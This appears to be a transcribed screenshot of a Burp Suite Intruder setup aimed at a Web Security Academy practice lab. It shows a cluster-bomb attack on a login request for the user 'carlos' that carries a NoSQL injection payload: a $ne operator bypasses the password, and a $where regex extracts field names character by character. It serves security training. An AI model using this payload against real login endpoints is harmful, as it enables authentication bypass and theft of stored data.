 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"testing"},"$where": "function(){ if(Object.keys(this)[4].match('^.{§0§}§a§.*')) return 1; else 0; }"
21 }